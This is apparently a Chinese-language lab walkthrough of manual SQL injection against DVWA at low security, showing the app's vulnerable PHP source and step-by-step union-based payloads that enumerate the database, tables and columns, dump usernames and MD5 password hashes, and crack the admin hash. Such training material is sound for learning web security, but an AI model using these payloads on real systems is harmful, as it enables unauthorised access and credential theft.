sql注入
手工注入思路:
-
判断是否有注入(字符型or数字型等等)
输入的参数为整型时,如ID、年龄、页码等,如果存在注入漏洞,则可以认为是数字型注入
区别:数字型不需要单引号闭合,而字符串类型一般要使用单引号来闭合。
-
猜解SQL查询语句中的字段数(order by num/union select)
-
定显(确定是否有显示的字段顺序)
-
爆库
-
爆表
-
爆字段名
-
Download
dvwa low级别sql注入
源代码:
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
$html .= "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
}
?>
-

在输入框输入
1

在输入框输入1'

在输入框输入1''
可判断为字符型注入,参数为ID
-
构造payload
猜字段:
分别输入

1' order by 1#和1' order by 2#
输入1' order by 3#
可得字段数为2

爆库:1' union select database(),user()#(联合注入)
可得库明为dvwa

爆表:-1' union select table_name,2 from information_schema.tables where table_schema= 'dvwa'#
选择users表

爆字段名:-1' union select column_name,2 from information_schema.columns where table_schema= 'dvwa' and table_name= 'users'#

download: -1' union select user,password from users#
可得用户名和密码(MD5)
-
选择admin和它的密文5f4dcc3b5aa765d61d8327deb882cf99,破解得password
验证:登录成功
ps:http://itindex.net/detail/54715-%E8%AE%A4%E8%AF%86-sql-%E7%B1%BB%E5%9E%8B
http://blog.sina.com.cn/s/blog_5c92dd1f0102vjfg.html